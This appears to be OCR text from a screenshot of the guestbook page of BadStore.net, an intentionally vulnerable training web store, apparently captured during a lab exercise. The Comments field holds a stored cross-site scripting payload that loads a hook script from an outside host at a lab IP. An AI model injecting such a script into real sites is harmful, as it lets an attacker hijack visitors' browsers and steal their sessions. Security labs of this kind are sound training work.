 BADSTORE.NET
Quick Item Search
Welcome ashish - Cart contains 0 items at $0.00
View
Cart
Home
What's New
Sign Our
Guestbook
View Previous
Orders
About Us
My Account
Login / Register
- Suppliers Only
-
Supplier Login
Supplier Contract
Supplier
Procedures
- Reference -
BadStore.net Manual v1.2
Sign our Guestbook!
Please complete this form to sign our Guestbook. The email field is not required, but
helps us contact you to respond to your feedback. Thanks!
Your Name: attacker
Email: attacker@gmail.com
Comments: <script src="192.168.118.128:3000/hook.js"></script>
Add Entry Reset